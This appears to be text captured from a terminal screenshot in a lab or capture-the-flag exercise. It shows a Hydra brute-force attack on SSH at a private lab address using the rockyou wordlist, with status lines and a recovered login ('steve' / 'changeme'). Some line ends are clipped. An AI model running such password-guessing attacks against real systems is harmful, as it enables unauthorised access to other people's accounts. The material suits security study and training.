 root@kali:~# hydra -t 64 -l steve -P /root/Desktop/dict/rockyou.txt ssh://10.10.184.1
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizati
s, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-09-21 11:52:50
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
e tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a pre
ous session found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344398 login tries (l:1/p:14344398), ~224132
ries per task
[DATA] attacking ssh://10.10.184.1:22/
[STATUS] 531.00 tries/min, 531 tries in 00:01h, 14343945 to do in 450:14h, 64 active
[STATUS] 478.33 tries/min, 1435 tries in 00:03h, 14343054 to do in 499:46h, 64 active
[STATUS] 444.43 tries/min, 3111 tries in 00:07h, 14341416 to do in 537:50h, 64 active
[22][ssh] host: 10.10.184.1   login: steve   password: changeme
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 61 final worker threads did not complete until end.
[ERROR] 61 targets did not resolve or could not be connected
[ERROR] 64 targets did not complete